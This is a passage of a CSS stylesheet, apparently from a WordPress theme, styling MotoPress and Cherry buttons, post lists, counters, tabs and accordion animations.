    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-medium {
      font-size: 2.2rem; }
    .cherry-btn.landing-btn.cherry-btn-large,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-large,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-large {
      font-size: 2.3rem; }
    .cherry-btn.landing-btn.cherry-btn-extra-large,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.landing-btn.cherry-btn-extra-large,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.landing-btn.cherry-btn-extra-large {
      font-size: 2.42rem; }
  .cherry-btn + .cherry-btn,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded + .cherry-btn,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn + .cherry-btn {
    margin-left: 17px; }
    @media (max-width: 1200px) {
      .cherry-btn + .cherry-btn,
      .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded + .cherry-btn,
      .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn + .cherry-btn {
        margin: 5px; } }
  @media (max-width: 1200px) {
    .cherry-btn:first-child,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:first-child,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:first-child {
      margin: 5px; } }
  .cherry-btn.color-white,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.color-white,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.color-white {
    color: #ffffff; }
  .cherry-btn.border-white,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.border-white,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.border-white {
    border-color: #ffffff; }
    .cherry-btn.border-white:hover,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.border-white:hover,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.border-white:hover {
      border-color: #ffffff; }
  .cherry-btn.transparent,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.transparent,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.transparent {
    background: none;
    color: #ffffff; }
    .cherry-btn.transparent:before,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.transparent:before,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.transparent:before {
      border-color: #ffffff; }
    .cherry-btn.transparent:hover,
    .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.transparent:hover,
    .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.transparent:hover {
      background: #ffffff; }
  .cherry-btn.without-border:before,
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded.without-border:before,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn.without-border:before {
    display: none; }

.motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded,
.motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn {
  background-image: none !important;
  border: none !important;
  box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1) !important;
  padding: 19px 40px !important;
  border-radius: 5px !important;
  font-size: 19px !important;
  line-height: 1.2em !important;
  text-shadow: none !important; }
  .motopress-service-box-obj .motopress-service-box-button-section .motopress-btn-rounded:hover,
  .motopress-cta-obj .motopress-cta .motopress-cta-content-container .motopress-button-wrap .motopress-btn:hover {
    box-shadow: none !important; }

.cherry-posts-list .cherry-posts-item {
  padding-top: 15px;
  padding-bottom: 15px; }
  .cherry-posts-list .cherry-posts-item .inner {
    padding: 0; }
    .cherry-posts-list .cherry-posts-item .inner .center {
      text-align: center; }
    .cherry-posts-list .cherry-posts-item .inner .right {
      text-align: right; }
    .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail img {
      box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
      transition: all 0.3s ease-in-out; }
    .cherry-posts-list .cherry-posts-item .inner figure.post-thumbnail:hover img {
      box-shadow: none; }
    .cherry-posts-list .cherry-posts-item .inner .post-title {
      margin: 25px 0 5px; }
    .cherry-posts-list .cherry-posts-item .inner div.btn {
      margin: 30px 0 0; }
    .cherry-posts-list .cherry-posts-item .inner .post-meta {
      margin: 20px 0 0; }
      .cherry-posts-list .cherry-posts-item .inner .post-meta i {
        margin: 0 5px 0 0; }
      .cherry-posts-list .cherry-posts-item .inner .post-meta > span {
        margin: 0 10px; }
      .cherry-posts-list .cherry-posts-item .inner .post-meta .divider {
        margin: 0 7px;
        width: 1px;
        height: 26px;
        display: inline-block;
        background: #ebebeb;
        vertical-align: middle; }
    .cherry-posts-list .cherry-posts-item .inner .template-1 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-2 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-3 .post-title a {
      color: inherit; }
    .cherry-posts-list .cherry-posts-item .inner .template-4 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-4 .post-content {
      color: inherit; }
    @media (max-width: 768px) {
      .cherry-posts-list .cherry-posts-item .inner .template-4 .post-meta .divider {
        display: block;
        background: none;
        height: 0; } }
    .cherry-posts-list .cherry-posts-item .inner .template-4 .post-meta a:hover {
      color: #ffffff; }
    .cherry-posts-list .cherry-posts-item .inner .template-7 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-7 .post-content,
    .cherry-posts-list .cherry-posts-item .inner .template-11 .post-title a,
    .cherry-posts-list .cherry-posts-item .inner .template-11 .post-content {
      color: inherit; }
    .cherry-posts-list .cherry-posts-item .inner .template-7 .post-title,
    .cherry-posts-list .cherry-posts-item .inner .template-11 .post-title {
      margin: 0; }
    .cherry-posts-list .cherry-posts-item .inner .template-8.right {
      text-align: left; }
    .cherry-posts-list .cherry-posts-item .inner .template-9 {
      padding: 25px 0; }
      .cherry-posts-list .cherry-posts-item .inner .template-9 .post-title {
        margin: 0 0 20px; }
      .cherry-posts-list .cherry-posts-item .inner .template-9 .btn {
        margin: 30px 0 0; }
    .cherry-posts-list .cherry-posts-item .inner .template-13 figure {
      width: 100%;
      max-width: 300px; }
    .cherry-posts-list .cherry-posts-item .inner .template-13 .post-title {
      margin: 10px 0; }
    .cherry-posts-list .cherry-posts-item .inner .clients figure.post-thumbnail img {
      box-shadow: none;
      width: auto;
      height: auto;
      background: none;
      transition: all 0.3s ease-in-out; }
    .cherry-posts-list .cherry-posts-item .inner .clients figure.post-thumbnail:hover img {
      opacity: 0.5; }
    .cherry-posts-list .cherry-posts-item .inner .testi-posts .testi-name {
      margin: 0; }
    .cherry-posts-list .cherry-posts-item .inner .testi-posts .post-content,
    .cherry-posts-list .cherry-posts-item .inner .testi-posts .rating-wrap {
      margin: 5px 0 0; }
    .cherry-posts-list .cherry-posts-item .inner .testi-posts.template-1 {
      box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07);
      border-radius: 5px;
      padding: 1.5rem 1.875rem 1.875rem; }
    .cherry-posts-list .cherry-posts-item .inner .color-white {
      color: #ffffff; }
.cherry-posts-list .overflow-content {
  position: relative; }
  .cherry-posts-list .overflow-content figure.post-thumbnail {
    box-shadow: none; }
    .cherry-posts-list .overflow-content figure.post-thumbnail img {
      width: 100%; }
  .cherry-posts-list .overflow-content .desc {
    position: absolute;
    top: 0;
    left: 0;
    padding: 5%;
    width: 100%;
    height: 100%; }
    .cherry-posts-list .overflow-content .desc:after {
      content: '';
      height: 100%;
      display: inline-block;
      vertical-align: middle; }
    .cherry-posts-list .overflow-content .desc .desc-in {
      display: inline-block;
      vertical-align: middle; }
    .cherry-posts-list .overflow-content .desc .post-title,
    .cherry-posts-list .overflow-content .desc .post-content {
      color: #ffffff; }
    .cherry-posts-list .overflow-content .desc div.btn {
      margin: 0; }
  .cherry-posts-list .overflow-content .desc div.btn {
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: all 0.3s ease-in-out; }
  .cherry-posts-list .overflow-content:hover .desc div.btn {
    -webkit-transform: scale(1);
    transform: scale(1); }
  .cherry-posts-list .overflow-content.template-7 .desc div.btn {
    margin: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
    max-height: 0;
    overflow: hidden; }
  .cherry-posts-list .overflow-content.template-7:hover .desc div.btn {
    margin: 30px 0 0;
    opacity: 1;
    max-height: 100px; }
  .cherry-posts-list .overflow-content.template-11 {
    overflow: hidden; }
    .cherry-posts-list .overflow-content.template-11 .desc:before {
      content: '';
      width: 100%;
      height: 100%;
      position: absolute;
      top: 0;
      left: 0;
      opacity: .8;
      z-index: 10;
      transition: all 300ms ease-in;
      -webkit-transform: scale(0);
      transform: scale(0); }
    .cherry-posts-list .overflow-content.template-11 .desc .desc-in {
      position: relative;
      z-index: 100;
      transition: all 250ms ease-in;
      -webkit-transform: scale(2);
      transform: scale(2); }
      .cherry-posts-list .overflow-content.template-11 .desc .desc-in > * {
        opacity: 0; }
      .cherry-posts-list .overflow-content.template-11 .desc .desc-in h4 {
        transition: all 350ms ease-in; }
      .cherry-posts-list .overflow-content.template-11 .desc .desc-in div {
        transition: all 450ms ease-in; }
        @media (max-width: 1200px) {
          .cherry-posts-list .overflow-content.template-11 .desc .desc-in div {
            display: none; } }
    .cherry-posts-list .overflow-content.template-11:hover .desc:before {
      -webkit-transform: scale(1.1);
      transform: scale(1.1); }
    .cherry-posts-list .overflow-content.template-11:hover .desc .desc-in {
      opacity: 1;
      -webkit-transform: scale(1);
      transform: scale(1); }
      .cherry-posts-list .overflow-content.template-11:hover .desc .desc-in > * {
        opacity: 1; }
.cherry-posts-list .cherry-spoiler .cherry-spoiler-content .post-content {
  margin: 20px 0; }
  .cherry-posts-list .cherry-spoiler .cherry-spoiler-content .post-content:first-of-type {
    margin-top: 0; }
.cherry-posts-list .cherry-spoiler .cherry-spoiler-content .post-content.part {
  font-size: 0.875rem;
  line-height: 1.6em; }
  .cherry-box .cherry-posts-list .cherry-spoiler .cherry-spoiler-content .post-content.part {
    color: #ffffff; }
.cherry-posts-list.posts-with-accordion .cherry-posts-item {
  padding-top: 0;
  padding-bottom: 10px; }
  .cherry-posts-list.posts-with-accordion .cherry-posts-item .post-thumbnail a {
    max-width: 300px;
    margin: 0 30px 5px 0;
    float: left; }
    @media (max-width: 768px) {
      .cherry-posts-list.posts-with-accordion .cherry-posts-item .post-thumbnail a {
        float: none;
        margin: 0 0 20px; } }
    .cherry-posts-list.posts-with-accordion .cherry-posts-item .post-thumbnail a img {
      border-radius: 5px; }
.cherry-posts-list.template-7 .cherry-posts-item, .cherry-posts-list.template-11 .cherry-posts-item {
  padding: 0; }
.cherry-posts-list.clients .cherry-posts-item:not([class*="col-"]) {
  width: 20%;
  float: left; }
  @media (max-width: 992px) {
    .cherry-posts-list.clients .cherry-posts-item:not([class*="col-"]) {
      width: 33.333%;
      padding: 10px 5px; } }
  @media (max-width: 480px) {
    .cherry-posts-list.clients .cherry-posts-item:not([class*="col-"]) {
      width: 100%;
      padding: 20px 5px; } }
.cherry-posts-list.clients .cherry-posts-item figure.post-thumbnail {
  text-align: center;
  box-shadow: none; }
.cherry-posts-list.odd-background .cherry-posts-item.odd {
  background: #f6f6f6; }
.cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 1170px;
  max-width: 100%; }
  .cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner:before, .cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner:after {
    content: " ";
    display: table; }
  .cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner:after {
    clear: both; }
  @media (max-width: 1200px) {
    .cherry-posts-list.odd-background.fixed-width .col-xs-12.col-sm-12.col-md-12.col-lg-12 .inner {
      width: 100%; } }
.cherry-posts-list.padding-collapse {
  margin: 0; }
  .cherry-posts-list.padding-collapse .cherry-posts-item {
    padding: 0; }
    .cherry-posts-list.padding-collapse .cherry-posts-item .post-title,
    .cherry-posts-list.padding-collapse .cherry-posts-item .post-content {
      padding: 0 15px; }
  .cherry-posts-list.padding-collapse.overlapping-blocks .cherry-posts-item .post-title,
  .cherry-posts-list.padding-collapse.overlapping-blocks .cherry-posts-item .post-content {
    padding: 0 30px; }
.cherry-posts-list.overlapping-blocks .cherry-posts-item {
  margin-left: -30px; }
  @media (max-width: 1200px) {
    .cherry-posts-list.overlapping-blocks .cherry-posts-item {
      margin-left: 0; } }
  .cherry-posts-list.overlapping-blocks .cherry-posts-item:first-child {
    margin-left: 0; }
  .cherry-posts-list.overlapping-blocks .cherry-posts-item.col-lg-3 {
    width: calc(25% + 20px); }
    @media (max-width: 1200px) {
      .cherry-posts-list.overlapping-blocks .cherry-posts-item.col-lg-3 {
        width: 25%; } }
    @media (max-width: 992px) {
      .cherry-posts-list.overlapping-blocks .cherry-posts-item.col-lg-3 {
        width: 50%; } }
    @media (max-width: 768px) {
      .cherry-posts-list.overlapping-blocks .cherry-posts-item.col-lg-3 {
        width: 100%; } }

figure.post-thumbnail.round img,
.team-listing_photo.round img,
.cherry-posts-list.round img {
  border-radius: 50%; }
figure.post-thumbnail.floated-left,
.team-listing_photo.floated-left,
.cherry-posts-list.floated-left {
  float: left;
  margin: 0 30px 20px 0; }
  @media (max-width: 992px) {
    figure.post-thumbnail.floated-left,
    .team-listing_photo.floated-left,
    .cherry-posts-list.floated-left {
      float: none;
      margin: 0 0 20px; } }
  figure.post-thumbnail.floated-left + *,
  .team-listing_photo.floated-left + *,
  .cherry-posts-list.floated-left + * {
    overflow: hidden; }

.cherry-counter span {
  margin: 0;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-weight: normal; }
.cherry-counter.style-1 span {
  font-weight: bold; }
.cherry-counter.style-2 span {
  font-weight: bold; }
  .cherry-counter.style-2 span.before {
    padding: 0 10px 0 0; }
  @media (max-width: 768px) {
    .cherry-counter.style-2 span {
      font-size: 4rem;
      line-height: 1.2em; } }
.cherry-counter.style-3 span.before, .cherry-counter.style-3 span.after {
  font-size: 0.65em;
  line-height: 1em; }
.cherry-counter.circle {
  background: none; }
  .cherry-counter.circle span {
    display: block; }
  .cherry-counter.circle .count {
    position: relative;
    width: 175px;
    height: 175px;
    border-radius: 50%;
    border-width: 13px;
    border-style: solid;
    border-color: #ffffff;
    margin: 0 auto 50px;
    line-height: 149px; }
    .cherry-counter.circle .count:before {
      content: '';
      width: 2px;
      height: 25px;
      background: #ffffff;
      position: absolute;
      bottom: -37px;
      left: 50%;
      margin-left: -1px; }
    .cherry-counter.circle .count:after {
      content: '';
      width: 20px;
      height: 20px;
      border-radius: 50%;
      position: absolute;
      bottom: -54px;
      left: 50%;
      margin-left: -10px;
      background: #ffffff; }

.color-white {
  color: #ffffff; }
  .color-white h1,
  .color-white h2,
  .color-white h3,
  .color-white h4,
  .color-white h5,
  .color-white h6 {
    color: #ffffff; }
  .color-white a {
    color: #ffffff; }

.color-white-background {
  background: #ffffff; }

@media (max-width: 768px) {
  .cherry-tabs {
    padding-top: 15px;
    padding-bottom: 15px; } }
.cherry-tabs .cherry-tabs-nav {
  text-align: center; }
  .cherry-tabs .cherry-tabs-nav > span {
    position: relative;
    transition: all 0.3s ease-in-out; }
    .cherry-tabs .cherry-tabs-nav > span:before, .cherry-tabs .cherry-tabs-nav > span:after {
      content: '';
      transition: all 0.3s ease-in-out; }
.cherry-tabs .cherry-tabs-panes .cherry-tabs-pane {
  font-size: 0.875rem;
  line-height: 1.6em;
  position: relative;
  z-index: 100;
  padding: 0; }
  .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane p:last-of-type {
    margin: 0; }
  .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane .woocommerce {
    padding: 50px 0 0; }
  @media (max-width: 992px) {
    .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane [class*="col-md"],
    .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane [class*="col-sm"],
    .cherry-tabs .cherry-tabs-panes .cherry-tabs-pane [class*="col-xs"] {
      margin-top: 20px;
      margin-bottom: 20px; } }
.cherry-tabs.cherry-tabs-vertical .cherry-tabs-nav {
  text-align: left;
  float: left;
  width: 42%; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-vertical .cherry-tabs-nav {
      width: 100%;
      float: none; } }
  .cherry-tabs.cherry-tabs-vertical .cherry-tabs-nav > span {
    display: block; }
.cherry-tabs.cherry-tabs-vertical .cherry-tabs-panes {
  float: left;
  width: 58%; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-vertical .cherry-tabs-panes {
      width: 100%;
      float: none; }
      .cherry-tabs.cherry-tabs-vertical .cherry-tabs-panes .cherry-tabs-pane {
        min-height: inherit !important; } }
.cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span {
  margin: 0 0 20px; }
.cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-pills"] .cherry-tabs-panes {
  padding: 0 10px 0 30px; }
.cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
  padding: 12px 31px;
  border-width: 1px;
  border-style: solid;
  border-left: none;
  border-right: none; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
      padding: 10px; } }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:not(:first-child) {
    border-top: none; }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:before {
    content: '';
    width: 1px;
    height: 100%;
    position: absolute;
    top: 0;
    right: -1px;
    background: #ffffff;
    opacity: 0; }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:after {
    width: 4px;
    height: 100%;
    bottom: auto;
    top: 0; }
    @media (max-width: 768px) {
      .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:after {
        width: 100%;
        height: 4px;
        bottom: 0;
        top: auto;
        left: 0; } }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:hover {
    background: #ffffff; }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span.cherry-tabs-current:before {
    opacity: 1; }
.cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-panes {
  border-left-width: 1px;
  border-left-style: solid;
  min-height: 280px;
  padding: 0 10px 20px 40px; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-panes {
      min-height: inherit;
      border: none;
      padding: 20px 20px 0; } }
  .cherry-tabs.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-panes .cherry-tabs-pane {
    padding: 0; }
.cherry-tabs.center .cherry-tabs-pane {
  text-align: center; }
.cherry-tabs[class*="cherry-tabs-style-simple"]:not(.cherry-tabs-vertical) .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-style-2:not(.cherry-tabs-vertical) .cherry-tabs-nav > span.cherry-tabs-current {
  background: none; }
  @media only screen and (min-width: 769px) {
    .cherry-tabs[class*="cherry-tabs-style-simple"]:not(.cherry-tabs-vertical) .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-style-2:not(.cherry-tabs-vertical) .cherry-tabs-nav > span.cherry-tabs-current {
      border-bottom-color: transparent; } }
.cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span {
  border-width: 1px;
  border-style: solid;
  border-radius: 5px;
  margin: 5px;
  padding: 9px 29px 14px; }
  @media (max-width: 768px) {
    .cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span {
      padding: 10px;
      display: block; } }
  .cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-nav > span:hover {
    box-shadow: 3px 4px 5px 0 rgba(0, 0, 0, 0.1); }
.cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-panes {
  padding: 0;
  border: none; }
  .cherry-tabs[class*="cherry-tabs-style-pills"] .cherry-tabs-panes .cherry-tabs-pane {
    padding: 0; }
.cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
  margin: 0;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  padding: 0 35px 13px; }
  @media (max-width: 1200px) {
    .cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
      padding: 20px 20px 13px 20px; } }
  @media (max-width: 768px) {
    .cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span {
      padding: 10px;
      display: block; } }
  .cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span:after {
    content: '';
    width: 100%;
    height: 4px;
    position: absolute;
    bottom: -1px;
    left: 0; }
  .cherry-tabs[class*="cherry-tabs-style-simple"] .cherry-tabs-nav > span.cherry-tabs-current {
    background: black; }
@media only screen and (min-width: 769px) {
  .cherry-tabs.cherry-tabs-style-default:not(.cherry-tabs-vertical) .cherry-tabs-nav > span {
    border-bottom: none; } }
.cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span {
  border-width: 1px;
  border-style: solid;
  border-radius: 5px 5px 0 0;
  margin: 5px 5px 0;
  padding: 11px 29px 13px; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span {
      padding: 10px;
      margin: 10px 0;
      display: block;
      border-radius: 5px; } }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:after {
    content: '';
    width: 100%;
    height: 1px;
    background: #ffffff;
    position: absolute;
    bottom: -1px;
    left: 0;
    display: none; }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:hover {
    background: #ffffff; }
    @media (max-width: 768px) {
      .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:hover {
        border-bottom-style: solid;
        border-bottom-width: 1px; } }
    .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span.cherry-tabs-current:after, .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:hover:after {
      display: block; }
      @media (max-width: 768px) {
        .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span.cherry-tabs-current:after, .cherry-tabs.cherry-tabs-style-default .cherry-tabs-nav > span:hover:after {
          display: none; } }
.cherry-tabs.cherry-tabs-style-default .cherry-tabs-panes {
  padding: 35px 40px 44px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid; }
  .cherry-tabs.cherry-tabs-style-default .cherry-tabs-panes .cherry-tabs-pane {
    padding: 0; }
.cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav {
  width: 42%; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav {
      width: 100%; } }
  .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span {
    border-bottom-width: 1px;
    border-radius: 5px;
    margin: 0 0 10px;
    left: 10px;
    width: 90%;
    width: calc(100% - 10px); }
    @media only screen and (min-width: 769px) {
      .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span {
        border-right: none;
        border-radius: 5px 0 0 5px; } }
    @media (max-width: 768px) {
      .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span {
        width: 100%;
        left: 0;
        margin: 10px 0;
        text-align: center; } }
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span:after {
      width: 1px;
      height: 100%;
      bottom: auto;
      top: 0;
      left: auto;
      right: -1px; }
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span:hover:after {
      display: none; }
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span.cherry-tabs-current {
      left: 0;
      width: 100%; }
      .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span.cherry-tabs-current:after {
        display: block; }
        @media (max-width: 768px) {
          .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-nav > span.cherry-tabs-current:after {
            display: none; } }
.cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-panes {
  width: 58%;
  background: #ffffff;
  border-radius: 0 5px 5px 5px; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-style-default.cherry-tabs-vertical .cherry-tabs-panes {
      width: 100%; } }
@media only screen and (min-width: 769px) {
  .cherry-tabs.cherry-tabs-style-style-2:not(.cherry-tabs-vertical) .cherry-tabs-nav > span {
    border-bottom: none; } }
.cherry-tabs.cherry-tabs-style-style-2:not(.cherry-tabs-vertical) .cherry-tabs-panes {
  border-left: none; }
.cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span {
  border-width: 2px;
  border-style: solid;
  border-color: transparent;
  border-radius: 5px 5px 0 0;
  margin: 0;
  padding: 11px 32px 11px 34px;
  color: #ffffff;
  background: none; }
  @media (max-width: 768px) {
    .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span {
      display: block;
      margin: 10px 0;
      padding: 10px;
      border-radius: 5px; } }
  .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span:after {
    content: '';
    width: 100%;
    height: 2px;
    background: #ffffff;
    position: absolute;
    bottom: -2px;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease-in-out; }
    @media (max-width: 768px) {
      .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span:after {
        display: none; } }
  .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span.cherry-tabs-current, .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span:hover {
    border-color: #ffffff;
    background: none;
    color: #ffffff; }
    .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span.cherry-tabs-current:after, .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span:hover:after {
      opacity: 1; }
.cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-panes {
  padding: 30px 0 0;
  border-style: solid;
  border-width: 2px;
  border-color: #ffffff;
  border-right: none;
  border-bottom: none;
  border-radius: 0; }
  .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-panes .cherry-tabs-pane {
    color: #ffffff; }
.cherry-tabs.cherry-tabs-style-style-2.cherry-tabs-vertical .cherry-tabs-nav > span {
  border-right: none;
  border-radius: 5px 0 0 5px; }
.cherry-tabs.cherry-tabs-style-style-2.cherry-tabs-vertical .cherry-tabs-panes {
  padding: 0 10px 20px 40px;
  border-top: none; }
  .cherry-tabs.cherry-tabs-style-style-2.cherry-tabs-vertical .cherry-tabs-panes .cherry-tabs-pane {
    padding: 0; }
.cherry-tabs .cherry-box {
  z-index: 10;
  position: relative; }

@-webkit-keyframes accordionOut {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.9) rotateX(-60deg);
    transform: scale(0.9) rotateX(-60deg); } }
@keyframes accordionOut {
  0% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.9) rotateX(-60deg);
    transform: scale(0.9) rotateX(-60deg); } }
@-webkit-keyframes accordionIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.9) rotateX(-60deg);
    transform: scale(0.9) rotateX(-60deg);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0; }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); } }
@keyframes accordionIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.9) rotateX(-60deg);
    transform: scale(0.9) rotateX(-60deg);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0; }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1); } }
.cherry-accordion {
  margin: 0; }
  .cherry-accordion .cherry-spoiler {
    margin: 0 0 20px; }
    .cherry-accordion .cherry-spoiler:last-of-type {
      margin: 0; }
    .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default {
      padding: 0;
      position: relative; }
      .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title {
        padding: 0 0 0 60px;
        position: relative;
        display: inline-block;
        transition: all 0.3s ease-in-out; }
        .cherry-accordion .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before {
          content: '\f068';
          position: absolute;
          top: 0;
